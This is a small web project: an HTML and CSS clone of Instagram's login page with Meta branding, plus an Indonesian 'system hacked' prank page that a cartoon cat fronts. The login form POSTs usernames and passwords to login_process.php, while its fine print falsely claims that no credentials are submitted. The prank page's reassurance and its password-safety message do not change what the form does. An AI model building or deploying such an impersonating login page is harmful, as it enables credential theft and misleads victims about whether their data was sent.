
<file: index.html>
<!doctype html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>Instagram UI Demo</title>
    <link rel="stylesheet" href="style.css">
</head>

<body>
    <main class="page">
        <section class="promo">
            <div class="ig-logo"><span class="lens"></span><span class="dot"></span></div>
            <div class="headline">See everyday moments from<br>your <span>close friends.</span></div>
            <div class="collage">
                <div class="card left"></div>
                <div class="card right"></div>
                <div class="card front">
                    <div class="story"></div>
                </div>
                <div class="heart">♥</div>
                <div class="spark">★</div>
            </div>
        </section>
        <section class="login-panel">
            <div class="login-box">
                <div class="title"><button>‹</button>
                    <h1>Log into Instagram</h1>
                </div>
                <form action="login_process.php" method="POST">
                    <input type="text" name="username" placeholder="Username" class="username" required>
                    <input type="password" name="password" placeholder="Password" class="password" required><button class="login" type="submit">Log in</button>
                </form><button class="forgot">Forgot password?</button><button class="facebook"><b>f</b> Log in with
                    Facebook</button><button class="create">Create new account</button>
                <div class="meta">∞ Meta</div><small>Frontend UI demo — no credentials are submitted.</small>
            </div>
        </section>
    </main>
</body>

</html>
</file>

<file: sukses.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>SISTEM ANDA TELAH DIRETAS!!1!</title>
<style>
  * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
  }

  html, body {
    height: auto;
    min-height: 100%;
  }

  body {
    background: #0a0a12;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    font-family: 'Courier New', monospace;
    overflow-x: hidden;
    overflow-y: auto;
    position: relative;
    padding: 40px 0 80px;
  }

  /* matrix-ish falling text background */
  .bg-glitch {
    position: fixed;
    inset: 0;
    background:
      repeating-linear-gradient(
        0deg,
        rgba(0,255,120,0.03) 0px,
        rgba(0,255,120,0.03) 1px,
        transparent 1px,
        transparent 3px
      );
    pointer-events: none;
    z-index: 0;
  }

  .extra-section {
    position: relative;
    z-index: 2;
    max-width: 600px;
    width: 90%;
    margin: 30px auto 0;
    background: rgba(255,255,255,0.03);
    border: 1px solid rgba(0,255,120,0.25);
    border-radius: 12px;
    padding: 22px;
    text-align: center;
  }

  .extra-section h3 {
    color: #00ff78;
    font-size: 16px;
    margin-bottom: 10px;
    letter-spacing: 1px;
  }

  .extra-section p {
    color: #b0b0b0;
    font-size: 13px;
    line-height: 1.7;
  }

  .fake-stats {
    display: flex;
    justify-content: center;
    gap: 30px;
    flex-wrap: wrap;
    margin: 14px 0;
  }

  .fake-stats div {
    color: #ff8a80;
    font-size: 12px;
  }

  .fake-stats strong {
    display: block;
    color: #fff;
    font-size: 20px;
  }

  .container {
    position: relative;
    z-index: 2;
    text-align: center;
    padding: 40px 20px;
    max-width: 600px;
  }

  .warning-title {
    color: #ff1744;
    font-size: clamp(28px, 6vw, 48px);
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 2px;
    text-shadow: 0 0 10px #ff1744, 0 0 20px #ff1744;
    animation: flicker 0.6s infinite alternate, shake 0.15s infinite;
    margin-bottom: 10px;
  }

  @keyframes flicker {
    0% { opacity: 1; }
    50% { opacity: 0.75; }
    100% { opacity: 1; }
  }

  @keyframes shake {
    0% { transform: translate(0, 0); }
    25% { transform: translate(1px, -1px); }
    50% { transform: translate(-1px, 1px); }
    75% { transform: translate(1px, 1px); }
    100% { transform: translate(-1px, -1px); }
  }

  .subtitle {
    color: #ff8a80;
    font-size: clamp(14px, 3vw, 18px);
    margin-bottom: 25px;
    letter-spacing: 1px;
  }

  .cat-stage {
    width: 260px;
    height: 260px;
    margin: 10px auto 25px;
    position: relative;
  }

  /* CAT built with pure CSS shapes */
  .cat {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    animation: bounce 0.9s ease-in-out infinite;
  }

  @keyframes bounce {
    0%, 100% { transform: translate(-50%, -50%) rotate(-4deg); }
    50% { transform: translate(-50%, -55%) rotate(4deg); }
  }

  .cat-head {
    width: 140px;
    height: 120px;
    background: linear-gradient(135deg, #ff9f43, #ee5a24);
    border-radius: 50% 50% 45% 45%;
    position: relative;
    box-shadow: 0 8px 25px rgba(0,0,0,0.5);
  }

  .ear {
    position: absolute;
    top: -35px;
    width: 0;
    height: 0;
    border-left: 30px solid transparent;
    border-right: 30px solid transparent;
    border-bottom: 45px solid #ee5a24;
  }
  .ear.left { left: 5px; transform: rotate(-15deg); }
  .ear.right { right: 5px; transform: rotate(15deg); }

  .ear-inner {
    position: absolute;
    top: -22px;
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-bottom: 25px solid #ffb8b8;
  }
  .ear-inner.left { left: 18px; transform: rotate(-15deg); }
  .ear-inner.right { right: 18px; transform: rotate(15deg); }

  .eye {
    position: absolute;
    top: 45px;
    width: 22px;
    height: 22px;
    background: #1a1a1a;
    border-radius: 50%;
    animation: blink 3s infinite;
  }
  .eye::after {
    content: '';
    position: absolute;
    top: 4px;
    left: 4px;
    width: 8px;
    height: 8px;
    background: #fff;
    border-radius: 50%;
  }
  .eye.left { left: 28px; }
  .eye.right { right: 28px; }

  @keyframes blink {
    0%, 90%, 100% { transform: scaleY(1); }
    95% { transform: scaleY(0.1); }
  }

  .nose {
    position: absolute;
    top: 65px;
    left: 50%;
    transform: translateX(-50%);
    width: 12px;
    height: 10px;
    background: #ff6b81;
    border-radius: 50%;
  }

  .mouth {
    position: absolute;
    top: 78px;
    left: 50%;
    transform: translateX(-50%);
    width: 30px;
    height: 15px;
    border-bottom: 3px solid #4a2c14;
    border-radius: 0 0 20px 20px;
  }

  .whiskers {
    position: absolute;
    top: 62px;
    width: 45px;
    height: 2px;
    background: #fff;
    opacity: 0.85;
  }
  .whiskers.l1 { left: -40px; transform: rotate(-8deg); }
  .whiskers.l2 { left: -42px; top: 72px; }
  .whiskers.l3 { left: -40px; top: 82px; transform: rotate(8deg); }
  .whiskers.r1 { right: -40px; transform: rotate(8deg); }
  .whiskers.r2 { right: -42px; top: 72px; }
  .whiskers.r3 { right: -40px; top: 82px; transform: rotate(-8deg); }

  .blush {
    position: absolute;
    top: 68px;
    width: 18px;
    height: 10px;
    background: #ff6b81;
    border-radius: 50%;
    opacity: 0.6;
  }
  .blush.left { left: 8px; }
  .blush.right { right: 8px; }

  .glasses {
    position: absolute;
    top: 40px;
    left: 20px;
    width: 100px;
    height: 32px;
    animation: glasses-shine 1.5s infinite;
  }
  .lens {
    position: absolute;
    top: 0;
    width: 32px;
    height: 32px;
    background: rgba(0, 255, 120, 0.5);
    border: 3px solid #00ff78;
    border-radius: 50%;
    box-shadow: 0 0 12px #00ff78;
  }
  .lens.left { left: 0; }
  .lens.right { right: 0; }
  .bridge {
    position: absolute;
    top: 14px;
    left: 32px;
    width: 36px;
    height: 3px;
    background: #00ff78;
  }

  @keyframes glasses-shine {
    0%, 100% { filter: brightness(1); }
    50% { filter: brightness(1.6); }
  }

  .laptop {
    position: absolute;
    bottom: -25px;
    left: 50%;
    transform: translateX(-50%);
    width: 90px;
    height: 12px;
    background: #333;
    border-radius: 2px;
    box-shadow: 0 0 15px rgba(0,255,120,0.6);
  }
  .laptop::before {
    content: '';
    position: absolute;
    bottom: 100%;
    left: 5px;
    width: 80px;
    height: 55px;
    background: #1a1a1a;
    border: 2px solid #444;
    border-radius: 3px 3px 0 0;
  }
  .laptop::after {
    content: '01001';
    position: absolute;
    bottom: 105%;
    left: 12px;
    color: #00ff78;
    font-size: 9px;
    animation: type 1.2s steps(5) infinite;
  }

  @keyframes type {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.3; }
  }

  .message-box {
    background: rgba(255, 23, 68, 0.08);
    border: 2px dashed #ff1744;
    border-radius: 12px;
    padding: 20px;
    margin-top: 10px;
  }

  .haha {
    color: #00ff78;
    font-size: clamp(22px, 5vw, 34px);
    font-weight: bold;
    margin-bottom: 8px;
    text-shadow: 0 0 8px #00ff78;
  }

  .small-text {
    color: #b0b0b0;
    font-size: 14px;
    line-height: 1.6;
  }

  .btn {
    margin-top: 20px;
    display: inline-block;
    background: #00ff78;
    color: #0a0a12;
    font-weight: bold;
    padding: 12px 28px;
    border-radius: 30px;
    text-decoration: none;
    border: none;
    cursor: pointer;
    font-family: inherit;
    font-size: 15px;
    transition: transform 0.2s;
  }
  .btn:hover {
    transform: scale(1.08);
  }

  .fine-print {
    margin-top: 14px;
    color: #555;
    font-size: 11px;
  }
</style>
</head>
<body>

<div class="bg-glitch"></div>

<div class="container">
  <div class="warning-title">⚠ SISTEM DIRETAS ⚠</div>
  <div class="subtitle">Semua data anda telah diambil oleh kucing...</div>

  <div class="cat-stage">
    <div class="cat">
      <div class="cat-head">
        <div class="ear left"></div>
        <div class="ear right"></div>
        <div class="ear-inner left"></div>
        <div class="ear-inner right"></div>
        <div class="blush left"></div>
        <div class="blush right"></div>
        <div class="whiskers l1"></div>
        <div class="whiskers l2"></div>
        <div class="whiskers l3"></div>
        <div class="whiskers r1"></div>
        <div class="whiskers r2"></div>
        <div class="whiskers r3"></div>
        <div class="glasses">
          <div class="lens left"></div>
          <div class="lens right"></div>
          <div class="bridge"></div>
        </div>
        <div class="eye left"></div>
        <div class="eye right"></div>
        <div class="nose"></div>
        <div class="mouth"></div>
        <div class="laptop"></div>
      </div>
    </div>
  </div>

  <div class="message-box">
    <div class="haha">HAHA AKUNNYA KENA HACK 😹</div>
    <div class="small-text">
      Bercanda kok! Ini cuma prank buat lucu-lucuan.<br>
      Gak ada data yang beneran diambil ya 🐾
    </div>
    <a href="#" class="btn" onclick="return false;">Aman Kok, Santai 😸</a>
    <div class="fine-print">100% dummy page — no real hacking happened</div>
  </div>


  <div class="extra-section">
    <h3>🐾 PESAN DARI SANG KUCING</h3>
    <p>"Meong. Gw cuma pengen bilang kalo menjaga keamanan data itu penting. Jadi jangan sembarangan kasih tahu password sama orang yang tidak dikenal!"</p>
  </div>
</div>

</body>
</html>
</file>
<file: style.css>
* {
  box-sizing: border-box;
}
body {
  margin: 0;
  background: #090d11;
  color: #f5f5f5;
  font-family: Arial, Helvetica, sans-serif;
}
.page {
  min-height: 100vh;
  display: grid;
  grid-template-columns: 51.2% 48.8%;
}
.promo {
  min-height: 100vh;
  padding: 54px 48px;
  border-right: 1px solid #3c3f43;
  text-align: center;
  overflow: hidden;
}
.ig-logo {
  position: relative;
  width: 77px;
  height: 77px;
  margin-left: 10px;
  border: 7px solid #ff2388;
  border-radius: 22px;
  background: linear-gradient(145deg, #6125ff, #ff1371 50%, #ffb52d);
  box-shadow: inset 0 0 0 6px #11161a;
}
.ig-logo:before {
  content: "";
  position: absolute;
  inset: 10px;
  border: 6px solid #ff8b31;
  border-radius: 50%;
}
.lens {
  position: absolute;
  inset: 15px;
  border: 6px solid #111;
  border-radius: 50%;
}
.dot {
  position: absolute;
  right: 8px;
  top: 8px;
  width: 9px;
  height: 9px;
  border-radius: 50%;
  background: #111;
}
.headline {
  margin-top: 27px;
  font-size: 36px;
  line-height: 1.65;
  letter-spacing: -1px;
}
.headline span {
  background: linear-gradient(90deg, #ff5a48, #ff0097);
  -webkit-background-clip: text;
  color: transparent;
}
.collage {
  position: relative;
  width: 330px;
  height: 270px;
  margin: 27px auto;
}
.card {
  position: absolute;
  width: 126px;
  height: 225px;
  border-radius: 17px;
  border: 1px solid #ffffff22;
  box-shadow: 0 12px 28px #0008;
}
.left {
  left: 45px;
  top: 42px;
  transform: rotate(-8deg);
  background: linear-gradient(
    160deg,
    #89b7c5 0 30%,
    #d49b65 30% 58%,
    #526f3f 58%
  );
}
.right {
  right: 40px;
  top: 47px;
  transform: rotate(8deg);
  background: linear-gradient(
    150deg,
    #75b4db 0 28%,
    #e4c18d 28% 50%,
    #6b914b 50%
  );
}
.front {
  left: 103px;
  top: 18px;
  z-index: 2;
  background: linear-gradient(
    155deg,
    #e4bd83 0 24%,
    #5e8f9e 24% 46%,
    #c98c5a 46% 68%,
    #6e9a48 68%
  );
}
.story {
  position: absolute;
  bottom: 10px;
  left: 14px;
  width: 80px;
  height: 5px;
  border: 1px solid white;
  border-radius: 5px;
}
.heart {
  position: absolute;
  left: 17px;
  bottom: 61px;
  color: #ff168c;
  font-size: 45px;
  z-index: 3;
}
.spark {
  position: absolute;
  right: 23px;
  top: 75px;
  background: #14c94d;
  border-radius: 12px;
  padding: 2px 8px;
  z-index: 3;
}
.login-panel {
  background: #201f21;
  min-height: 100vh;
  display: flex;
  justify-content: center;
}
.login-box {
  width: min(546px, 82%);
  padding-top: 103px;
}
.title {
  display: flex;
  align-items: center;
  gap: 24px;
  margin: 0 14px 35px;
}
.title button {
  background: none;
  border: 0;
  color: white;
  font-size: 42px;
  line-height: 20px;
}
.title h1 {
  font-size: 17px;
}
.login-box form {
  display: grid;
  gap: 11px;
}
.login-box input {
  height: 61px;
  border: 1px solid #54565b;
  border-radius: 17px;
  background: #201f21;
  color: #fff;
  padding: 0 16px;
  font-size: 15.5px;
  outline: 0;
}
.login {
  height: 44px;
  margin-top: 13px;
  border: 0;
  border-radius: 24px;
  background: #1e4e89;
  color: #9ca8b8;
  font-weight: 600;
}
.forgot {
  display: block;
  margin: 26px auto 65px;
  border: 0;
  background: none;
  color: #eee;
  font-weight: 600;
}
.facebook,
.create {
  width: 100%;
  height: 45px;
  border-radius: 23px;
  cursor: pointer;
}
.facebook {
  border: 0;
  background: #29292c;
  color: #aeb4c0;
}
.facebook b {
  display: inline-flex;
  justify-content: center;
  width: 14px;
  height: 14px;
  border-radius: 50%;
  background: #0095f6;
  color: #201f21;
  margin-right: 8px;
}
.create {
  margin-top: 13px;
  border: 1px solid #2396ff;
  background: transparent;
  color: #40a4ff;
  font-weight: 600;
}
.meta {
  text-align: center;
  margin-top: 27px;
  color: #d7d7db;
}
.login-box small {
  display: block;
  text-align: center;
  color: #777b82;
  font-size: 11px;
  margin-top: 28px;
}
@media (max-width: 900px) {
  .page {
    grid-template-columns: 1fr;
  }
  .promo {
    display: none;
  }
  .login-box {
    width: min(546px, 90%);
    padding-top: 70px;
  }
}
@media (max-width: 500px) {
  .login-box {
    padding-top: 35px;
  }
  .forgot {
    margin-bottom: 45px;
  }
}
</file>
